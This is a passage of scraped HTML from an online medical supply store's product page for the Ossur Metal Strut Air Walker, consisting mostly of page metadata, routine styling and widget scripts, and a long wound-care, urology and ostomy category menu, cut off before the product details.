

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html
body_size: 34148
content:
<!Doctype html>

<html lang="en">
<head>
    <title>Ossur Metal Strut Air Walker</title>
    <meta name="description" content="Ossur Metal Strut Air Walker is designed with a pneumatic pump that allows air compression to be adjusted as needed and has a high quality rigid outer skelet..." />
    <link rel="canonical" href="https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html" />


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">

    

    <link rel="apple-touch-icon" sizes="60x60" href="/favicon_package/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon_package/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon_package/favicon-16x16.png">
    <link rel="manifest" href="/favicon_package/site.webmanifest.json">
    <link rel="mask-icon" href="/favicon_package/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="icon" type="image/png" href="/favicon.png">	
	
	    
	
	
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="apple-mobile-web-app-capable" content="yes">
    
    
	<meta property="og:locale" content="en_US">
    <meta name="google-site-verification" content="ND95HsyQGjIg9YXBlyKZnAK_mV1mOKgkB8389iaZoUY" />
	<!-- Twitter Card data -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@HPFY">
    <meta name="twitter:title" content="Ossur Metal Strut Air Walker">
    <meta name="twitter:description" content="Ossur Metal Strut Air Walker is designed with a pneumatic pump that allows air compression to be adjusted as needed and has a high quality rigid outer skelet...">
    <meta name="twitter:image" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png">
	<meta name="robots" content="max-image-preview:large">
	<meta name="theme-color" content="#4f8324" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
	
    <!-- Twitter Card data -->
	<!-- BEGIN MerchantWidget Code -->
 
	<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
 
	<script type="text/javascript">
 
	merchantWidgetScript.addEventListener('load', function () {
 
    	merchantwidget.start({
	position:'LEFT_BOTTOM',
      	bottomMargin: 65,
		mobileBottomMargin: 60,
	   });
     	});
	</script>
 
	<!-- END MerchantWidget Code -->




            <meta name="robots" content="index, follow" />


    <meta property='last-modified' content='2025-07-25' />
<meta property="og:logo" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png" />
<meta property="og:image:secure_url" content="https://i.healthproductsforyou.com/fullimage/470-X-470/m/9/microsoftteams-image--22--1674191951199-P.jpeg" />
<meta property="og:site_name" content="HealthProductsForYou" />
<meta property="og:type" content= "product" />
<meta property="og:description" content="Ossur Metal Strut Air Walker is designed with a pneumatic pump that allows air compression to be adjusted as needed and has a high quality rigid outer skelet..." />
<meta property="og:url" content="https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html" />
<meta property="og:title" content="Ossur Metal Strut Air Walker" />
<meta property="og:image" content="https://i.healthproductsforyou.com/fullimage/470-X-470/m/9/microsoftteams-image--22--1674191951199-P.jpeg" />

	<script type="text/javascript" rel="preload" src="/VirtualContent/Content/Scripts/ddmenu.js?version=1.1"></script>


    <!-- <link rel="manifest" href="site.html"> -->
    <link rel="shortcut icon" type="image/x-icon" href="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://static.webareacontrol.com">
    <link rel="preconnect" href="https://i.webareacontrol.com">

    
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" as="style">
    <link rel="preload" href="https://static.webareacontrol.com/css/font-awesome.min.css" as="style">


	    <!-- JavaScript to conditionally load CSS based on screen size -->
    <script>
    (function () {
        var currentCSS = "";

        function loadCSS(filename) {
            // Prevent loading the same CSS again
            if (currentCSS === filename) return;

            // Remove any previously added responsive CSS
            var existing = document.getElementById("responsive-css");
            if (existing) {
                existing.parentNode.removeChild(existing);
            }

            // Load new CSS file
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.type = "text/css";
            link.id = "responsive-css";
            link.href = filename;
            document.getElementsByTagName("head")[0].appendChild(link);

            currentCSS = filename;
        }

        function getCSSForWidth(width) {
            if (width >= 992) {
                return "/src/scss/desktop.min.css?v=2.4";
            } else if (width >= 576 && width < 992) {
                return "/src/scss/tablet.min.css?v=2.4";
            } else {
                return "/src/scss/mobile.min.css?v=2.4";
            }
        }

        // Load CSS on first page load
        loadCSS(getCSSForWidth(window.innerWidth));

        // Re-check and reload CSS on window resize
        var resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(function () {
                loadCSS(getCSSForWidth(window.innerWidth));
            }, 150); // Delay for performance
        });
    })();
</script>

	
	
	
	
	<link href="/VirtualContent/Content/Styles/ddmenu.css" rel="stylesheet" />
	<link rel="stylesheet" href="/VirtualContent/Content/Styles/custompage.css?v=2.2">


    
    


    

    <link href="https://static.webareacontrol.com/css/font-awesome.min.css" rel="stylesheet" />


    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap">

    
	

    <!-- Google Tag Manager -->
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <!-- End Google Tag Manager -->
    <script>
        var BASE_URL = 'https://www.healthproductsforyou.com/';
            var require = {
                'baseUrl': 'https://www.healthproductsforyou.com/'
        };
        var basewindow = window;
        var pageName = '';
        var CommonPage = '';
        var SectionName = '';
        var ShoppersApproved = '';
        var sa_product = 0;
        var EmpCart = '';
        var ProductPageLightjsName = '';
        var fbloggedin = "";
        var Hcaptch = '';
        var Sharedpage = '';
        var YotpoKey = "WqTs2vWWYCRUsSka6eiwFWmMfUdFztzNcOmULKO2";
        var ThirdpartyJsfilecall = 1;
        var CheckCartPage = 0;
        var footerPage = '';
        var commonmenudata = '';
        var replacepart = '';
    </script>
	
	    <!-- Google tag (gtag.js) -->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-E85VGQFG8C"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-E85VGQFG8C');</script>-->
    

</head>
<body class="homepage_bdy " style="overflow-x: hidden;">

    <header>
        


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin top-header h-auto clearfix justify-content-center">
    <div class="row justify-content-center text-center w-100 align-items-lg-center  pe-3 ps-3" style="width:100%">
        <div class="col-12 col-md-6 col-lg-6 pt-1 p-0">
            <div class="col text-lg-start d-block d-md-flex green-top-timer align-items-center">
                <span class="timer-span width-ft">
<p><strong>Get 10% Off*, Use Code: HPHS25</strong></p>
                    
                    
                </span>
                <span class="timer-span clock ms-4">
                    <div id="clockdiv" class="d-none">
                        <div>
                            <span class="days" id="timerdays"> </span>
                        </div>
                        <div>
                            <div class="smalltext" id="totalday">Day</div>
                        </div>
                        <div>
                            <span class="hours"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="minutes"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="seconds"></span>
                        </div>
                    </div>
                </span>
            </div>
        </div>
        
        
        
        <div class="col-12 col-md-6 d-none d-md-block col-lg-6 text-lg-end">
            <span>Online since 2002 | <i class="fa fa-phone" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i>&nbsp; +1 866-316-0162</span>
        </div>
    </div>
</div>
<input id="hiddenenddate" value="" type="hidden" />

<script type="text/javascript">
    var endDateTime = new Date('12' + '/' + '2' + '/' + '2024' + ' ' + '23' + ':' + '59' + ':50').getTime();

            var val1 = document.getElementById("hiddenenddate").value = endDateTime;
            //console.log(val1);
</script>





<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin header-top-main">
    <div class="row gx-0 text-center">
            <div class="menu-mobile-box" id="menuOpen">
                <div class="d-flex menu-bar-bx d-lg-none">
                    <div class="tag"> <i class="fa fa-bars" aria-hidden="true"></i></div>
                    <span class="ms-1 shop-category">Shop By Category</span>
                </div>
            </div>

        <div class="col-sm-12 col-md-12 col-lg-2 col-xxl-2 top-header-logo d-flex align-items-center">
            <div class="logo">
                <a href="/" aria-label="Health Products For You">
                    <div class="img-container">
                        
						<picture>
                            <source media="(min-width:577px)" srcset="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png">
                            <img class="img-fluid" src="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png" alt="HPFY logo -best discount medical supplies" title="Health Products For You: Medical Supplies">
                        </picture>
                    </div>
                </a>
            </div>

                <div class="review-sec ms-4 d-none d-lg-block text-center">
                    <span>
                        <div class="bx w-50 width-ft text-center">
                            <a href="/testimonials.htm">
                                <span class="num" style="font-weight:600;">100,000+</span>
                                <div class="w-50 width-ft m-auto" style="width:50%;">
                                    <ul class="d-flex p-0 m-0 justify-content-center">
                                        <li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star fa-star-half-o" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
                                        <li class="ms-2 font-bold"> Reviews</li>
                                    </ul>
                                </div>
                            </a>
                        </div>
                    </span>
                </div>

        </div>
        <div class="col-sm-12 col-md-12 col-lg-4 col-xxl-4 icons top-section-icons">
            <ul class="mb-0">
    <li class="d-none d-md-inline-block">
        <a href="/contactus.htm" class="top-section-icon-label">
            
            
            Contact Us
        </a>
    </li>
    <li class="d-inline-block d-md-none me-2">
        <a href="tel:+1 866-316-0162" aria-label="telno"><span class="d-none">no</span><i class="fa fa-phone" aria-hidden="true"></i></a>
    </li>
    <li class="d-inline-block me-2" id="main-sign-up-popup">
        <a href="#" onclick="return false;" aria-label="HeaderAccount">
            <i class="fa fa-user sing-up-popup d-block d-lg-none" aria-hidden="true"></i>
            <span class="top-section-icon-label sing-up-popup">My Account</span>
        </a>
    </li>
    <li class="d-inline-block mob-dis-non">
        <div>
            <a href="#" class="wisp" aria-label="Notifications">
                <i class="fa fa-bell" aria-hidden="true"><b class="d-none">icon</b></i>
                <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9">
                </path>
                
            </a>
        </div>        
    </li>

    <li class="d-inline-block ">
        <a href="/Cart" class="d-cart-none" aria-label="shoppingcart">
            <div class="position-relative d-inline-block">


                <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill   d-none" id="cartitemTotalCount">
                    0
                </span>
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
            </div>
            

        </a>
    </li>
</ul>

        </div>

            <div class="col-sm-12 col-md-12 col-lg-6 col-xxl-6 header-search-section">
                
<form action="/search" class="header-search-form" id="small-search-box-form" method="get"><input aria-label="searchbox" autocomplete="off" class="" id="searchterms" name="searchterms" placeholder="Search entire website here..." type="text" value="" />    <label class="hidden d-none" for="searchterms">Search entire website here.</label>
    <button type="submit" id="SearchBox1_imgsearchbutton" aria-label="klevusearchbox"><i class="fa " aria-hidden="true"><span class="material-icons">search</span></i></button>
</form>

<style type="text/css">
    #small-search-box-form .klevuVoiceSearchImage, #small-search-box-form1 .klevuVoiceSearchImage {
        position: absolute;
        right: 60px;
        top: 50%;
        line-height: 24px;
        cursor: pointer;
        width: 24px;
        height: 24px;
        background: #ededed;
        border-radius: 50px;
        padding: 3px;
        margin-top: -12px;
        box-sizing: border-box;
        z-index: 9;
    }
</style>

            </div>
    </div>

<nav id="ddmenu" class="container-fluid"><ul id="ddmenu_ul"><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-wound-care.html"> Wound Care</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-dressings.html" title="Click To ShopWound Dressings">Wound Dressings</a></li><li><a href="/c-foam-dressings.html" title ="Click To ShopFoam Dressings">Foam Dressings</a></li><li><a href="/c-silicone-dressings.html" title ="Click To ShopSilicone Dressings">Silicone Dressings</a></li><li><a href="/c-silver-dressings.html" title ="Click To ShopSilver Dressings">Silver Dressings</a></li><li><a href="/c-gauze-dressings.html" title ="Click To ShopGauze Dressings">Gauze Dressings</a></li><li><a href="/c-transparent-dressings.html" title ="Click To ShopTransparent  Dressings">Transparent  Dressings</a></li><li><a href="/c-composite-dressings.html" title ="Click To ShopComposite Dressings">Composite Dressings</a></li><li><a href="/c-non-adherent-dressings.html" title ="Click To ShopNon-Adherent Dressings">Non-Adherent Dressings</a></li><li><a href="/c-honey-dressings.html" title ="Click To ShopHoney Dressings">Honey Dressings</a></li><li><a href="/c-hydrocolloid-dressings.html" title ="Click To ShopHydrocolloid Dressings">Hydrocolloid Dressings</a></li><li><a href="/c-hydrofiber-dressings.html" title ="Click To ShopHydrofiber Dressings">Hydrofiber Dressings</a></li><li><a href="/c-antimicrobial-dressings.html" title ="Click To ShopAntimicrobial Dressings">Antimicrobial Dressings</a></li><li><a href="/c-absorbent-dressings.html" title ="Click To ShopAbsorbent Dressings">Absorbent Dressings</a></li><li><a href="/c-collagen-dressings.html" title ="Click To ShopCollagen Dressings">Collagen Dressings</a></li></ul></div><div class="column"><ul><li><a href="/c-hydrocellular-dressings.html" title ="Click To ShopHydrocellular Dressings">Hydrocellular Dressings</a></li><li><a href="/c-alginate-dressings.html" title ="Click To ShopAlginate Dressings">Alginate Dressings</a></li><li><a href="/c-hydrogel-dressings.html" title ="Click To ShopHydrogel Dressings">Hydrogel Dressings</a></li><li><a href="/c-burn-dressings.html" title ="Click To ShopBurn Dressings">Burn Dressings</a></li><li><a href="/c-catheteriv-dressings.html" title ="Click To ShopCatheter/IV Dressings">Catheter/IV Dressings</a></li><li><a href="/c-unna-boot-dressings.html" title ="Click To ShopUnna Boot Dressings">Unna Boot Dressings</a></li><li><a href="/c-iodine-dressings.html" title ="Click To ShopIodine Dressings">Iodine Dressings</a></li><li><a href="/c-odor-absorbent-dressings.html" title ="Click To ShopOdor Absorbent Dressings">Odor Absorbent Dressings</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-closures.html" title="Click To ShopWound Closure">Wound Closure</a></li><li><a href="/c-topical-skin-adhesives.html" title ="Click To ShopTopical Skin Adhesives">Topical Skin Adhesives</a></li><li><a href="/c-skin-closure-strips.html" title ="Click To ShopSkin Closure Strips">Skin Closure Strips</a></li><li><a href="/c-suture.html" title ="Click To ShopSutures">Sutures</a></li><li><a href="/c-suture-removers.html" title ="Click To ShopSuture Removers">Suture Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-tapes.html" title="Click To ShopMedical Tapes">Medical Tapes</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-skin-care.html" title="Click To ShopSkin Care">Skin Care</a></li><li><a href="/c-moisture-barriers.html" title ="Click To ShopMoisture Barriers">Moisture Barriers</a></li><li><a href="/c-moisturizersskin-conditioners.html" title ="Click To ShopMoisturizers/Skin Conditioners">Moisturizers/Skin Conditioners</a></li><li><a href="/c-protective-creamointment.html" title ="Click To ShopProtective Cream and Ointment">Protective Cream and Ointment</a></li><li><a href="/c-antimicrobialantifungal-products.html" title ="Click To ShopAntimicrobial and Antifungal Products">Antimicrobial and Antifungal Products</a></li><li><a href="/c-skin-cleanser.html" title ="Click To ShopSkin Cleanser">Skin Cleanser</a></li><li><a href="/c-hair-and-body-care.html" title ="Click To ShopHair and Body Care">Hair and Body Care</a></li><li><a href="/c-protective-wipes-dressings-and-towelettes.html" title ="Click To ShopProtective Wipes, Dressings and Towelettes">Protective Wipes, Dressings and Towelettes</a></li><li><a href="/c-skin-accessories.html" title ="Click To ShopSkin Protective Films & Powder">Skin Protective Films & Powder</a></li></ul><ul><li class="inner-heading"><a href="/c-bandages.html" title="Click To ShopBandages">Bandages</a></li></ul><ul><li class="inner-heading"><a href="/c-npwt.html" title="Click To ShopNPWT">NPWT</a></li></ul><ul><li class="inner-heading"><a href="/c-abdominal-pads.html" title="Click To ShopAbdominal Pads">Abdominal Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-cleansers.html" title="Click To ShopWound Cleansers">Wound Cleansers</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-bandages.html" title="Click To ShopCompression Bandages">Compression Bandages</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-scar-relief.html" title="Click To ShopScar Relief">Scar Relief</a></li></ul><ul><li class="inner-heading"><a href="/c-medical-gloves.html" title="Click To ShopMedical Gloves">Medical Gloves</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-retainers.html" title="Click To ShopDressing Retainers">Dressing Retainers</a></li></ul><ul><li class="inner-heading"><a href="/c-gauze.html" title="Click To ShopGauze">Gauze</a></li></ul><ul><li class="inner-heading"><a href="/c-first-aid.html" title="Click To ShopFirst Aid">First Aid</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-eliminators.html" title="Click To ShopOdor Eliminators">Odor Eliminators</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-preps.html" title="Click To ShopWound Preps">Wound Preps</a></li></ul><ul><li class="inner-heading"><a href="/c-eye-pads.html" title="Click To ShopEye Pads">Eye Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-protector.html" title="Click To ShopDressing Protector">Dressing Protector</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-urological-disorders.html"> Urologicals</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheter.html" title="Click To ShopCatheters">Catheters</a></li><li><a href="/c-externalcondom-catheters.html" title ="Click To ShopExternal Condom Catheters">External Condom Catheters</a></li><li><a href="/c-intermittent-catheters.html" title ="Click To ShopIntermittent Catheters">Intermittent Catheters</a></li><li><a href="/c-foley-catheters.html" title ="Click To ShopFoley Catheters">Foley Catheters</a></li><li><a href="/c-closed-system-catheters.html" title ="Click To ShopClosed System Catheters">Closed System Catheters</a></li></ul><ul><li class="inner-heading"><a href="/c-misc-urological-supplies.html" title="Click To ShopUrological Supplies">Urological Supplies</a></li><li><a href="/c-insertionirrigation-trays.html" title ="Click To ShopInsertion Trays">Insertion Trays</a></li><li><a href="/c-irrigation-trays-and-syringes.html" title ="Click To ShopIrrigation Trays and Syringes">Irrigation Trays and Syringes</a></li><li><a href="/c-pessary.html" title ="Click To ShopPessary">Pessary</a></li><li><a href="/c-tubings-accessories.html" title ="Click To ShopUrinary Tubing and Connectors">Urinary Tubing and Connectors</a></li><li><a href="/c-urinalsbedpans.html" title ="Click To ShopUrinals And Bedpans">Urinals And Bedpans</a></li><li><a href="/c-enema-supplies-and-suppositories.html" title ="Click To ShopEnema Supplies and Suppositories">Enema Supplies and Suppositories</a></li></ul><ul><li class="inner-heading"><a href="/c-urinalysis.html" title="Click To ShopUrinalysis">Urinalysis</a></li></ul><ul><li class="inner-heading"><a href="/c-urinary-tract-bladder-health.html" title="Click To ShopUrinary Health Nutrition">Urinary Health Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheters-type.html" title="Click To ShopUrinary Catheters Type">Urinary Catheters Type</a></li><li><a href="/c-straight-tip-catheters.html" title ="Click To ShopStraight Tip Catheters">Straight Tip Catheters</a></li><li><a href="/c-coude-tip-catheters.html" title ="Click To ShopCoude Tip Catheters">Coude Tip Catheters</a></li><li><a href="/c-olive-tip-catheters.html" title ="Click To ShopOlive Tip Catheters">Olive Tip Catheters</a></li><li><a href="/c-round-tip-catheters.html" title ="Click To ShopRound Tip Catheters">Round Tip Catheters</a></li><li><a href="/c-pocket-catheters.html" title ="Click To ShopPocket Catheters">Pocket Catheters</a></li><li><a href="/c-hydrophilic-catheters.html" title ="Click To ShopHydrophilic Catheters">Hydrophilic Catheters</a></li><li><a href="/c-texas-catheters.html" title ="Click To ShopTexas Catheters">Texas Catheters</a></li><li><a href="/c-red-rubber-catheters.html" title ="Click To ShopRed Rubber Catheters">Red Rubber Catheters</a></li><li><a href="/c-funnel-end-catheters.html" title ="Click To ShopFunnel End Catheters">Funnel End Catheters</a></li><li><a href="/c-latex-catheters.html" title ="Click To ShopLatex Catheters">Latex Catheters</a></li><li><a href="/c-silicone-catheters.html" title ="Click To ShopSilicone Catheters">Silicone Catheters</a></li><li><a href="/c-touchless-catheters.html" title ="Click To ShopTouchless Catheters">Touchless Catheters</a></li><li><a href="/c-lubricath-catheters.html" title ="Click To ShopLubriCath Catheters">LubriCath Catheters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-drainage-bags.html" title="Click To ShopDrainage Bags">Drainage Bags</a></li><li><a href="/c-leg-bags.html" title ="Click To ShopLeg Bags">Leg Bags</a></li><li><a href="/c-bedside-drainage-bag.html" title ="Click To ShopBedside Drainage Bags">Bedside Drainage Bags</a></li><li><a href="/c-urinary-leg-bag-accessories.html" title ="Click To ShopLeg Bag Accessories">Leg Bag Accessories</a></li><li><a href="/c-drainage-bag-accessories.html" title ="Click To ShopDrainage Bag Accessories">Drainage Bag Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-catheter-accessories.html" title="Click To ShopCatheter Accessories">Catheter Accessories</a></li><li><a href="/c-catheter-securement-device.html" title ="Click To ShopCatheter Securement Device">Catheter Securement Device</a></li><li><a href="/c-urinary-catheter-lubricants.html" title ="Click To ShopUrinary Catheter Lubricants">Urinary Catheter Lubricants</a></li><li><a href="/c-self-catheterization-aids.html" title ="Click To ShopSelf Catheterization Aids">Self Catheterization Aids</a></li><li><a href="/c-catheter-plug-and-adapter.html" title ="Click To ShopCatheter Plug & Adapter">Catheter Plug & Adapter</a></li></ul><ul><li class="inner-heading"><a href="/c-urology-conditions.html" title="Click To ShopUrology Conditions">Urology Conditions</a></li><li><a href="/c-impotence.html" title ="Click To ShopErectile Dysfunction">Erectile Dysfunction</a></li><li><a href="/c-urinary-tract-infection.html" title ="Click To ShopUrinary Tract Infection">Urinary Tract Infection</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-ostomy-product-suppliers.html"> Ostomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-one-piece-system.html" title="Click To ShopOne-Piece Ostomy System">One-Piece Ostomy System</a></li><li><a href="/c-cymed-one-piece.html" title ="Click To ShopCymed One-Piece">Cymed One-Piece</a></li><li><a href="/c-genairex-one-piece.html" title ="Click To ShopGenairex One-Piece">Genairex One-Piece</a></li><li><a href="/c-other-one-piece.html" title ="Click To ShopOther One-Piece">Other One-Piece</a></li><li><a href="/c-marlen-one-piece.html" title ="Click To ShopMarlen One-Piece">Marlen One-Piece</a></li><li><a href="/c-coloplast-assura-one-piece.html" title ="Click To ShopColoplast Assura One-Piece">Coloplast Assura One-Piece</a></li><li><a href="/c-coloplast-sensura-one-piece.html" title ="Click To ShopColoplast Sensura One-Piece">Coloplast Sensura One-Piece</a></li><li><a href="/c-hollister-karaya-5-one-piece.html" title ="Click To ShopHollister Karaya 5 One-Piece">Hollister Karaya 5 One-Piece</a></li><li><a href="/c-hollister-premier-one-piece.html" title ="Click To ShopHollister Premier One-Piece">Hollister Premier One-Piece</a></li><li><a href="/c-convatec-activelife-one-piece.html" title ="Click To ShopConvaTec Activelife One-Piece">ConvaTec Activelife One-Piece</a></li><li><a href="/c-convatec-esteem-one-piece.html" title ="Click To ShopConvaTec Esteem One-Piece">ConvaTec Esteem One-Piece</a></li><li><a href="/c-nu-hope-one-piece.html" title ="Click To ShopNu-Hope One-Piece">Nu-Hope One-Piece</a></li></ul><ul><li class="inner-heading"><a href="/c-post-operative-system.html" title="Click To ShopPost-Operative System">Post-Operative System</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-belts.html" title="Click To ShopOstomy Belts">Ostomy Belts</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-two-piece-system.html" title="Click To ShopTwo-Piece Ostomy System">Two-Piece Ostomy System</a></li><li><a href="/c-coloplast-two-piece.html" title ="Click To ShopColoplast Two-Piece">Coloplast Two-Piece</a></li><li><a href="/c-cymed-two-piece.html" title ="Click To ShopCymed Two-Piece">Cymed Two-Piece</a></li><li><a href="/c-genairex-two-piece.html" title ="Click To ShopGenairex Two-Piece">Genairex Two-Piece</a></li><li><a href="/c-other-two-piece.html" title ="Click To ShopOther Two-Piece">Other Two-Piece</a></li><li><a href="/c-marlen-two-piece.html" title ="Click To ShopMarlen Two Piece">Marlen Two Piece</a></li><li><a href="/c-coloplast-assura-ac-two-piece.html" title ="Click To ShopColoplast Assura AC Two-Piece">Coloplast Assura AC Two-Piece</a></li><li><a href="/c-coloplast-assura-two-piece.html" title ="Click To ShopColoplast Assura Two-Piece">Coloplast Assura Two-Piece</a></li><li><a href="/c-coloplast-sensura-two-piece.html" title ="Click To ShopColoplast Sensura Two-Piece">Coloplast Sensura Two-Piece</a></li><li><a href="/c-convatec-esteem-two-piece.html" title ="Click To ShopConvaTec Esteem Two-Piece">ConvaTec Esteem Two-Piece</a></li><li><a href="/c-convatec-sur-fit-natura-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Natura Two-Piece">ConvaTec SUR-FIT Natura Two-Piece</a></li><li><a href="/c-convatec-sur-fit-autolock-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Autolock Two-Piece">ConvaTec SUR-FIT Autolock Two-Piece</a></li><li><a href="/c-hollister-new-image-two-piece.html" title ="Click To ShopHollister New Image Two-Piece">Hollister New Image Two-Piece</a></li><li><a href="/c-hollister-centerpointlock-two-piece.html" title ="Click To ShopHollister CenterPointLock Two-Piece">Hollister CenterPointLock Two-Piece</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-ostomy-skin-barrierwafers.html" title="Click To ShopSkin Barrier/Wafers">Skin Barrier/Wafers</a></li><li><a href="/c-standard-skin-barriers.html" title ="Click To ShopStandard Skin Barriers">Standard Skin Barriers</a></li><li><a href="/c-extended-wear-barriers.html" title ="Click To ShopExtended Wear Barriers">Extended Wear Barriers</a></li><li><a href="/c-cut-to-fit-barriers.html" title ="Click To ShopCut to Fit Barriers">Cut to Fit Barriers</a></li><li><a href="/c-abarrier-discs.html" title ="Click To ShopBarrier Discs">Barrier Discs</a></li><li><a href="/c-barriers-strips.html" title ="Click To ShopBarrier Strips">Barrier Strips</a></li></ul><ul><li class="inner-heading"><a href="/c-pouch-type.html" title="Click To ShopOstomy Pouches">Ostomy Pouches</a></li><li><a href="/c-urostomy-ostomy-pouch.html" title ="Click To ShopUrostomy Pouches">Urostomy 